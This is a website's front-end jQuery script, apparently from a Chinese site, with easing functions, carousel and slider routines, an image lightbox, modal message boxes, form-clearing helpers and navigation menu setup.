var f=g/4}else{var f=g/(2*Math.PI)*Math.asin(d/h)}return 1>b?-0.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:0.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+0.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+0.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+0.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?0.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:0.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+0.5*d+c}});



/*更新时间：2016-11-17*/
function nav(nav) {
    var li_width = 0;
    var nav_width = 0;
    var li_pa;
    var li_len = $("#" + nav + ">ul>li").length;
    for (i = 0; i < li_len; i++) {
        nav_width += $("#" + nav + ">ul>li").eq(i).outerWidth();
    }
    li_pa = Math.floor(($("#" + nav + "").width() - nav_width) / li_len * 0.5);
    $("#" + nav + ">ul>li>a").css({ "padding-left": li_pa, "padding-right": li_pa });

    nav_width = 0;

    for (i = 0; i < li_len; i++) {
        nav_width += $("#" + nav + ">ul>li").eq(i).outerWidth();
    }
    var last_pa = $("#" + nav + "").width() - nav_width
    $("#" + nav + ">ul>li>a:last").css({ "padding-right": li_pa + last_pa * 0.5, "padding-left": li_pa + last_pa * 0.5 })
    if ($("#" + nav + ">ul").height() > $("#" + nav + ">ul>li").height()) {
        $("#" + nav + ">ul>li>a:last").css({ "padding-right": li_pa + last_pa * 0.5, "padding-left": li_pa + last_pa * 0.5 - 1 })
    }

}/*end nav()*/
function mswMove(boxID, btn_left, btn_right, btnBox, Car, direction, way, moveLengh, speed, Interval, number) {
    var _ID = $("#" + boxID + "");
    var _btn_left = $("#" + btn_left + "");
    var _btn_right = $("#" + btn_right + "");

    var _btnBox = $("#" + btnBox + "");
    var jsq = 0
    var timer;
    var cj;
    var no_way = 0;
    var no_wayGet = 0;
    var fade = 0;
    var new_time = new Date;

    var ID_liLen, ID_liheight, cbtmBtn;
    ID_liLen = _ID.find("li").length;
    ID_liheight = _ID.find("li").innerHeight();

    if (direction == "left" || direction == "right") {
        _ID.find("ul").width(ID_liLen * moveLengh);
    } else if (direction == "top" || direction == "bottom") {
        _ID.find("ul").height(ID_liLen * moveLengh);
        _btnBox.hide()
    } else if (direction == "fade") {
        _ID.find("ul").width(moveLengh).height(ID_liheight);
        _ID.find("li").eq(0).show().siblings().hide();
        _ID.find("li").css({ "position": "absolute", "left": 0, "top": 0 });
    }
    _btnBox.empty();
    for (i = 0; i < ID_liLen; i++) {
        _btnBox.append("<span></span>");
    };
    _btnBox.find("span").eq(0).addClass("cur");

    if (way == false) {
        _btn_left.hide();
        _btn_right.hide();
        _btnBox.hide();
    }


    function Carousel() {
        if (way == false) {
            no_way++;

            if (direction == "left") {
                _ID.find("ul").css({ "left": -no_way });
                no_wayGet = parseInt(_ID.find("ul").css("left"));
                if (no_wayGet == -moveLengh) {
                    no_way = 0
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "left": 0 });
                }
            }

            if (direction == "right") {

                no_wayGet = parseInt(_ID.find("ul").css("left"));
                if (no_wayGet == 0) {
                    no_way = -moveLengh
                    _ID.find("li:last").insertBefore(_ID.find("li:first"));
                    _ID.find("ul").css({ "left": 0 });
                }
                _ID.find("ul").css({ "left": no_way });
            }

            if (direction == "top") {
                _ID.find("ul").css({ "top": -no_way });
                no_wayGet = parseInt(_ID.find("ul").css("top"));
                if (no_wayGet == -moveLengh) {
                    no_way = 0
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "top": 0 });
                }
            }

            if (direction == "bottom") {

                no_wayGet = parseInt(_ID.find("ul").css("top"));
                if (no_wayGet == 0) {
                    no_way = -moveLengh
                    _ID.find("li:last").insertBefore(_ID.find("li:first"));
                    _ID.find("ul").css({ "top": 0 });
                }
                _ID.find("ul").css({ "top": no_way });
            }


        } else if (way == true) {

            if (direction == "left") {
                _ID.find("ul").animate({ left: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "left": 0 });
                });
                if (jsq < ID_liLen - 1) {
                    jsq++;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                } else {
                    jsq = 0;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                }

            }

            if (direction == "right") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "left": -moveLengh });
                _ID.find("ul").stop().animate({ left: 0 }, speed);
                if (jsq > 0) {
                    jsq--;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                } else {
                    jsq = ID_liLen - 1;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                }

            }

            if (direction == "top") {
                _ID.find("ul").animate({ top: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "top": 0 });
                });
            }

            if (direction == "bottom") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "top": -moveLengh });
                _ID.find("ul").stop().animate({ top: 0 }, speed);

            }
            if (direction == "fade") {

                if (fade < ID_liLen - 1) {
                    fade++;
                } else { fade = 0 }
                _ID.find("li").eq(fade).fadeIn(speed).siblings().fadeOut(speed);
                _btnBox.find("span").eq(fade).addClass("cur").siblings().removeClass("cur");

            }

        }
    }


    if (Car == true) {

        if (ID_liLen > number) {
            timer = setInterval(Carousel, Interval);
        } else {
            clearInterval(timer);
            _btn_left.hide();
            _btn_right.hide();
            _btnBox.hide();
        }
    } else {
        clearInterval(timer);
    }
    _ID.find("li").hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    });


    _btn_right.hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }

    }).click(function () {
        if (new Date - new_time > 500) {
            new_time = new Date;

            if (direction == "left" || direction == "right") {
                _ID.find("ul").animate({ left: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "left": 0 });
                });
            }


            if (direction == "top" || direction == "bottom") {
                _ID.find("ul").animate({ top: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "top": 0 });
                });
            }
            if (direction == "fade") {

                if (fade > 0) {
                    fade--;
                } else { fade = ID_liLen - 1 }
                _ID.find("li").stop(true, true).eq(fade).fadeIn(speed).siblings().fadeOut(speed);

            }
            if (jsq < ID_liLen - 1) {
                jsq++;
                _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
            } else {
                jsq = 0;
                _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
            };


        } else { };
    });
    _btn_left.hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    }).click(function () {
        if (new Date - new_time > 500) {
            new_time = new Date;

            if (direction == "left" || direction == "right") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "left": -moveLengh });
                _ID.find("ul").stop().animate({ left: 0 }, speed);
            }

            if (direction == "top" || direction == "bottom") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "top": -moveLengh });
                _ID.find("ul").stop().animate({ top: 0 }, speed);

            }
            if (direction == "fade") {

                if (fade < ID_liLen - 1) {
                    fade++;
                } else { fade = 0 }
                _ID.find("li").stop(true, true).eq(fade).fadeIn(speed).siblings().fadeOut(speed);

            }
            if (jsq > 0) {
                jsq--;
                _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
            } else {
                jsq = ID_liLen - 1;
                _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
            };
        } else { };
    });

    _btnBox.find("span").hover(function () {
        clearInterval(timer);

    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    }).click(function () {
        if (new Date - new_time > 500) {
            new_time = new Date;
            cbtmBtn = $(this).index();
            $(this).addClass("cur").siblings().removeClass("cur");
            if (direction == "fade") {
                _ID.find("li").eq(cbtmBtn).fadeIn(speed).siblings().fadeOut(speed);
            } else {
                if (cbtmBtn > jsq) {
                    cj = cbtmBtn - jsq;
                    jsq = cbtmBtn;

                    _ID.find("ul").stop().animate({ left: -moveLengh * cj }, speed, function () {
                        for (i = 0; i < cj; i++) {
                            _ID.find("ul").css({ "left": 0 })
                            _ID.find("li:first").insertAfter(_ID.find("li:last"));
                        };
                    });
                } else {
                    cj = jsq - cbtmBtn;
                    jsq = cbtmBtn;
                    _ID.find("ul").css({ "left": -moveLengh * cj });
                    for (i = 0; i < cj; i++) {
                        _ID.find("ul").stop().animate({ left: 0 }, speed);
                        _ID.find("li:last").insertBefore(_ID.find("li:first"));
                    };
                };
            };
        } else { };
    });
}//end mswMove()
function msw_jzt(ID, btnLeft, btnRight, elment, title, speed, number, pre) {
    var _ID = $('#' + ID + '');
    var _BtnLeft = $("#" + btnLeft + "");
    var _BtnRight = $("#" + btnRight + "");
    var _elment = $("#" + ID + " ." + elment + "");
    var len = $("#" + ID + " ." + elment + "").length;
    var number = number;
    var pfnum = (number - 1) / 2;
    var jsq = 0;
    var active = 0;


    _ID.width('100%').height('100%').css({ 'position': 'relative', 'z-index': 1 });
    _elment.find('img').css({ 'width': '100%', 'display': 'block' });
    _elment.css({ 'width': '30%', 'left': '35%', 'top': '5%', 'z-index': 0, 'position': ' absolute' });
    _elment.eq(pfnum).css({ 'width': '' + pre + '%', 'left': '' + (100 - pre) / 2 + '%', 'top': '0', 'z-index': number }).addClass("active");
    _elment.find("" + title + "").hide();
    _elment.eq(pfnum).find("" + title + "").show();
    for (i = 1, th = pfnum; i < pfnum + 1; i++) {

        _elment.eq(th + i).css({ 'width': '' + (pre - 10 * i) + '%', 'left': '' + (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', 'top': '' + 7.5 * i + '%', 'z-index': number - i });

        _elment.eq(th - i).css({ 'width': '' + (pre - 10 * i) + '%', 'left': '' + 100 - (pre - 10 * i) - (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', 'top': '' + 7.5 * i + '%', 'z-index': number - i });

    };

    var time = new Date;

    _BtnLeft.hover(function () {
        clearInterval(t);
    }, function () {
        t = setInterval(car, 4000);
    }).click(function () {
        if (new Date - time > 500) {
            time = new Date;
            $("#" + ID + " ." + elment + ":first").animate({ width: '30%', left: '35%', top: '5%' }).css({ 'z-index': 0 });
            $("#" + ID + " ." + elment + ":first").insertAfter($("#" + ID + " ." + elment + ":last"));
            $("#" + ID + " ." + elment + "").eq(pfnum).addClass("active").animate({ width: '' + pre + '%', left: '' + (100 - pre) / 2 + '%', top: 0 }).css({ 'z-index': number }).find("" + title + "").show();
            $("#" + ID + " ." + elment + "").eq(pfnum).siblings().removeClass("active").find("" + title + "").hide();
            for (i = 1, th = pfnum; i < pfnum + 1; i++) {

                $("#" + ID + " ." + elment + "").eq(th + i).animate({ width: '' + (pre - 10 * i) + '%', left: '' + (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', top: '' + 7.5 * i + '%' }).css({ 'z-index': number - i });

                $("#" + ID + " ." + elment + "").eq(th - i).animate({ width: '' + (pre - 10 * i) + '%', left: '' + 100 - (pre - 10 * i) - (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', top: '' + 7.5 * i + '%' }).css({ 'z-index': number - i });
            };
            for (i = number; i < len - 1; i++) {
                $("#" + ID + " ." + elment + "").eq(i).animate({ width: '0%', left: '50%', top: '50%' }).css({ 'z-index': 0 });
            };
        } else { };
    });

    _BtnRight.hover(function () {
        clearInterval(t);
    }, function () {
        t = setInterval(car, 4000);
    }).click(function () {
        if (new Date - time > 500) {
            time = new Date;
            $("#" + ID + " ." + elment + ":last").animate({ width: '' + (pre - 10 * pfnum) + '%', left: '' + 100 - (pre - 10 * pfnum) + '%', top: '' + 7.5 * pfnum + '%' }).css({ 'z-index': number - pfnum });
            $("#" + ID + " ." + elment + ":last").insertBefore($("#" + ID + " ." + elment + ":first"));
            //$("#jzt .list").eq(pfnum).addClass('active');
            $("#" + ID + " ." + elment + "").eq(pfnum).addClass("active").animate({ width: '' + pre + '%', left: '' + (100 - pre) / 2 + '%', top: 0 }).css({ 'z-index': number }).find("" + title + "").show();
            $("#" + ID + " ." + elment + "").eq(pfnum).siblings().removeClass("active").find("" + title + "").hide();
            for (i = 1, th = pfnum; i < pfnum + 1; i++) {

                $("#" + ID + " ." + elment + "").eq(th + i).animate({ width: '' + (pre - 10 * i) + '%', left: '' + (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', top: '' + 7.5 * i + '%' }).css({ 'z-index': number - i });

                $("#" + ID + " ." + elment + "").eq(th - i).animate({ width: '' + (pre - 10 * i) + '%', left: '' + 100 - (pre - 10 * i) - (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', top: '' + 7.5 * i + '%' }).css({ 'z-index': number - i });

            };
            for (i = number; i < len - 1; i++) {
                $("#" + ID + " ." + elment + "").eq(i).animate({ width: '0%', left: '50%', top: '5%' }).css({ 'z-index': 0 });
            };
        };
    });

    function car() {
        $("#" + ID + " ." + elment + ":first").animate({ width: '30%', left: '35%', top: '5%' }).css({ 'z-index': 0 });
        $("#" + ID + " ." + elment + ":first").insertAfter($("#" + ID + " ." + elment + ":last"));
        //$("#jzt .list").eq(2).addClass('active');
        $("#" + ID + " ." + elment + "").eq(pfnum).addClass("active").animate({ width: '' + pre + '%', left: '' + (100 - pre) / 2 + '%', top: 0 }).css({ 'z-index': number }).find("" + title + "").show();
        $("#" + ID + " ." + elment + "").eq(pfnum).siblings().removeClass("active").find("" + title + "").hide();
        for (i = 1, th = pfnum; i < pfnum + 1; i++) {

            $("#" + ID + " ." + elment + "").eq(th + i).animate({ width: '' + (pre - 10 * i) + '%', left: '' + (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', top: '' + 7.5 * i + '%' }).css({ 'z-index': number - i });

            $("#" + ID + " ." + elment + "").eq(th - i).animate({ width: '' + (pre - 10 * i) + '%', left: '' + 100 - (pre - 10 * i) - (100 - pre) * 0.5 / pfnum * (pfnum - i) + '%', top: '' + 7.5 * i + '%' }).css({ 'z-index': number - i });
        };
        for (i = number; i < len - 1; i++) {
            $("#" + ID + " ." + elment + "").eq(i).animate({ width: '0%', left: '50%', top: '50%' }).css({ 'z-index': 0 });
        };
    }
    var t = setInterval(car, speed);







}//jzt end
function tankuang(ID, clickElement, title, showH, tkID) {

    var _tkId = $("#" + tkID + "");
    var _ID = $("#" + ID + "");
    var _cke = $("#" + ID + " " + clickElement + "");
    var _close = $("#" + tkID + "").find(".close");
    var _len = $("#" + ID + " " + clickElement + "").length;
    var _IDimg, _IDtext, w, m, n = 0, a = 0, _width, imgNum = 0;

    var w_width = $(window).width();
    _tkId.find(".imgShow").find("li").width(w_width);

    if (showH == true) {
        _tkId.find("p").show();
        _tkId.find("p").siblings("img").css({ "height": "90%" });
    } else {
        _tkId.find("p").hide();
        _tkId.find("p").siblings("img").css({ "height": "100%" });
    };

    _close.click(function () {
        _tkId.fadeOut(500);
        _tkId.find(".imgShow").find("ul").css({ "left": 0 })
        imgNum = 0; n = 0; w = 0; m = 0;
        _tkId.find(".imgBox").find("ul").empty();
        _tkId.find(".imgShow").find("ul").empty();
    });


    _cke.click(function () {
        imgNum = $("#" + ID + " " + clickElement + "").index(this)
        _tkId.fadeIn(500);
        _tkId.find(".imgBox").find("ul").empty();
        _tkId.find(".imgShow").find("ul").empty();
        for (i = 0; i < _len; i++) {
            _IDimg = _ID.find(clickElement).eq(i).find("img").attr("src");
            _IDtext = _ID.find(clickElement).eq(i).find(title).text();
            _tkId.find(".imgBox").find("ul").append("<li><img src='" + _IDimg + "'><em>" + _IDtext + "</em></li>");
            _tkId.find(".imgShow").find("ul").append("<li><img src='" + _IDimg + "'><p>" + _IDtext + "</p></li>");

        };

        _tkId.find(".imgShow").find("li").width(w_width);
        _tkId.find(".imgShow").find("ul").width(w_width * _len);
        _tkId.find(".imgBox").find("li").eq(0).addClass("cur").siblings().removeClass("cur");
        _width = _tkId.find(".imgBox").find("li").innerWidth() + 1;
        var imgBoxUl = 0;
        for (i = 0; i < _len; i++) {
            imgBoxUl += _tkId.find(".imgBox").find("li").eq(i).innerWidth() + 1;

        }
        _tkId.find(".imgBox").find("ul").width(imgBoxUl);
        _tkId.find(".imgShow").find("ul").css({ "left": -w_width * imgNum })
        _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
        m = Math.floor(w_width / _width) - 1;
        w = Math.floor(_len / m);
        _tkId.find(".imgBox").find("li").click(function () {
            imgNum = $(this).index();
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");

        });


    });
    _tkId.find(".btn02").click(function () {

        if (imgNum < _len - 1) {

            if (imgNum % m == 1 && imgNum != 1) {
                n++;
                if (n > w) {
                    n = w;
                    _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) });
                } else {
                    _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) });
                };
            };
            imgNum++;
            console.log(imgNum)
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");

        } else {
            alert("已经到尽头了");
            imgNum = _len - 1;
        };
    });
    _tkId.find(".btn01").click(function () {
        if (imgNum > 0) {

            if (imgNum % m == 0 && imgNum != 0) {
                n--;
                _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) })
            };
            imgNum--;
            console.log(imgNum)
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
        } else {
            alert("已经到尽头了");
            imgNum = 0;
        };
    });

}
//tankuang() end

SKIN_PATH = "/";
var PTN_Email = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
var PTN_Tel = /^1(3|4|5|7|8)\d{9}$/;
function $j(elmId) { return $("#" + elmId); }
function $v(elmId, val) {
    if (val == null) {
        var o = $j(elmId).attr("value");
        if (o == null || o == undefined)
            return "";
        return o;
    } else {
        return $j(elmId).attr("value", val);
    }
}
function $tv(elmId) { return $.trim($v(elmId)); }
function $a(sMsg, boxType, autoClose, focusElmId, sTitle, behavior) {
    if (boxType == null) {
        boxType = 2;
    }
    if (autoClose == null) {
        autoClose = -1;
    }
    //标题
    if (sTitle == null) {
        sTitle = "消息提示";
    }

    hideDdl();
    var jMesbook1 = $("#mesbook1");
    if (jMesbook1.length == 0) {

        var sHtml = "<div class='tanchuang1' id='mesbook1'>"
            + "<div class='conBox'>"
            + "<div class='tcClose'><img onclick='hideMsg()' id='mesbook1ImgClose' src='" + SKIN_PATH + "images/Common/tanchaung_close.png' alt='关闭' /></div>"
            + "<div class='box b1'>"
            + "<h5 id='mesbook1Title'></h5>"
            + "<p id='mesbook1Msg'></p>"
            + "<dd id='mesbook1Btns'>"
            + "<input type='button' class='b15' value='关 闭' />";
        + "</dd>";
        + "</div>"
            + "</div>"
            + "</div>";

        $(document.body).append(sHtml);
    }
    var jMesbook1 = $("#mesbook1");
    var jMesbook1ImgClose = $("#mesbook1ImgClose");
    var jMesbook1Icon = $("#mesbook1Icon");
    var jMesbook1Msg = $("#mesbook1Msg");
    var jMesbook1AutoClose = $("#mesbook1AutoClose");
    var jMesbook1Delay = $("#mesbook1Delay");
    var jMesbook1Title = $("#mesbook1Title");
    var jMesbook1Btns = $("#mesbook1Btns");

    jMesbook1Title.html(sTitle);
    //消息内容
    jMesbook1Msg.html(sMsg);
    //图标
    var iconPath = SKIN_PATH + "images/common/";
    switch (boxType) {
        case 1: iconPath += "ico_ok.gif"; break;
        case 2: iconPath += "ico_info.gif"; break;
        case 3: iconPath += "ioc_ques.gif"; break;
        case -1: iconPath += "ico_error.gif"; break;
        default: iconPath += "ico_normal.gif"; break;
    }
    jMesbook1Icon.attr("src", iconPath);

    //关闭按钮
    var okBtn = jMesbook1Btns.find("input");
    okBtn.removeAttr("onclick");
    okBtn.click(function () {
        hideMsg();
        if (focusElmId != null) {
            $j(focusElmId).focus();
        }
        if (behavior != null) {
            behavior();
        }
    });
    jMesbook1ImgClose.removeAttr("onclick");
    jMesbook1ImgClose.click(function () {
        hideMsg();
        if (focusElmId != null) {
            $j(focusElmId).focus();
        }
        if (behavior != null) {
            behavior();
        }
    });
    okBtn.focus();

    //显示
    showFullBg();
    //    setCM("mesbook1");
    //relocation("mesbook1");
    jMesbook1.fadeIn(80);
}
/********************
* 显示一个全屏灰度背景
* elmId : 元素ID或元素
********************/
function showFullBg(elmId, isHideDdl, opacity, bgColor, zIndex, speed, behavior) {
    if (elmId == null) {
        elmId = "oran_full_bg";
    }
    var jElm = $j(elmId);
    if (jElm.length == 0) {
        var sHtml = "<div style='position:absolute;top:0;left:0;display:none;' id='" + elmId + "'></div>";
        $(document.body).append(sHtml);
    }
    if (opacity == null) {
        opacity = 0.75;
    }
    if (bgColor == null) {
        bgColor = "#777";
    }
    if (zIndex == null) {
        zIndex = "9";
    }
    if (speed == null) {
        speed = 80;
    }
    if (isHideDdl == null) {
        isHideDdl = true;
    }
    var jElm = $j(elmId);
    var dd = document.documentElement;
    var sWidth = dd.scrollWidth;
    var sHeight = dd.scrollHeight;
    var cH = dd.clientHeight;
    var cW = dd.clientWidth;
    if (sHeight < cH) {
        sHeight = cH;
    }
    if (sWidth < cW) {
        sWidth = cW;
    }
    jElm.css({ "z-index": zIndex, "background": bgColor, "opacity": opacity, "filter": "progid:DXImageTransform.Microsoft.Alpha(opacity=" + opacity * 100 + ")" });
    jElm.css({ "height": sHeight, "width": sWidth });
    if (isHideDdl) {
        hideDdl(null, behavior);
    }
    jElm.fadeIn(speed);
    if (behavior != null) {
        behavior();
    }
}
/********************
* 隐藏下拉框函数
* 重载1 : 如果不传递cntrId，则以body为容器
* cntrId : 容器ID
********************/
function hideDdl(cntrId) {
    var arrTags = ["select", "iframe", "applet", "object"];
    var jCntr;
    if (cntrId != null) {
        jCntr = $j(cntrId);
    } else {
        jCntr = $(document.body);
    }
    for (var i = 0; i < arrTags.length; ++i) {
        jCntr.find(arrTags[i]).css("visibility", "hidden");
    }
    //    if (behavior != null) {
    //        behavior();
    //    }
}
/********************
* 根据key获取 ajax对象节点值getAjaxVal
* xMsg : xml对象
* key : 节点的属性key
********************/
function gav(xMsg, key) {
    var jMsg = $(xMsg);
    var s = $(jMsg.find("node[key=" + key + "]")).text();
    return s;
}
/********************
* 隐藏消息提示层
********************/
function hideMsg() {
    showDdl();
    var jShadow = $("#mesbook1");
    hideFullBg();
    jShadow.fadeOut(80);
}
/********************
* 隐藏下拉框函数
********************/
function showDdl() {
    var arrTags = ["select", "iframe", "applet", "object"];
    for (var i = 0; i < arrTags.length; ++i) {
        $(arrTags[i]).css("visibility", "visible");
    }
}
/********************
* 隐藏全屏灰度背景
* speed : (可选)渐变消退的速度
********************/
function hideFullBg(elmId, speed) {
    if (elmId == null) {
        elmId = "oran_full_bg";
    }
    if (speed == null) {
        speed = 80;
    }
    var jElm = $j(elmId);
    jElm.fadeOut(speed);
    showDdl();
}
/********************
* 显示正在处理的图标
* src : 触发事件的源对象
* show : 显示/隐藏
********************/
function showProc(src, show) {
    var oImg = $j("imgProc");
    if (show == null) {
        show = true;
    }
    if (show) {
        $(src).hide();
        if (oImg.length > 0) {
            oImg.remove();
        }
        $("<img src='" + SKIN_PATH + "images/Inpage/processing.gif' id='imgProc' alt='正在处理' />").insertAfter(src);
    } else {
        $(src).show();
        oImg.remove();
    }
}
/********************
* 清空文本框内容
* cntrId : 容器ID，不传递则以body为容器
********************/
function emptyText(cntrId) {
    var jTxts;
    if (cntrId == null) {
        jTxts = $("body").find("input[type=text]");
    } else {
        jTxts = $j(cntrId).find("input[type=text]");
    }
    var jTxtss;
    if (cntrId == null) {
        jTxtss = $("body").find("input[type=password]");
    } else {
        jTxtss = $j(cntrId).find("input[type=password]");
    }
    jTxts.each(function () {
        $(this).attr("value", "");
    });
    jTxtss.each(function () {
        $(this).attr("value", "");
    });
    if (cntrId == null)
        jTxts = $("body").find("textarea");
    else
        jTxts = $j(cntrId).find("textarea");
    jTxts.each(function () {
        $(this).attr("value", "");
    });
}

  /********************* 增加书签
* url : URL
* title : 收藏项目的标题
********************/
function addBookmark() {
    var title = document.title;
    var url = document.URL;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

//头部菜单 longjh 2018年10月20日
function headinit(sid) {
    sid = sid + ",";
    var liIndex = 0;
    var sidLastIndex = 0;
    $("#navBox li").each(function () {
        if (sid.indexOf("," + $(this).attr("MARK") + ",") > sidLastIndex) {
            sidLastIndex = sid.indexOf("," + $(this).attr("MARK") + ",");
            liIndex = $(this).index();
        }
    });
    $("#navBox li").eq(liIndex).addClass("cur");
    //根据字段排序
    var domList = $("#navBox li").get();
    domList.sort(function (a, b) {
        var elOne = parseInt($(a).attr("px"));
        var elTwo = parseInt($(b).attr("px"));
        if (elOne > elTwo) return 1;
        if (elOne < elTwo) return -1;
        return 0;
    });
    $('#navBox').append(domList)
}

//Pengjin2018-11-10

$(function(){
    //下拉导航
    $("#navBox").slide({ type:"menu", titCell:"li", targetCell:".dorpDown",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
})
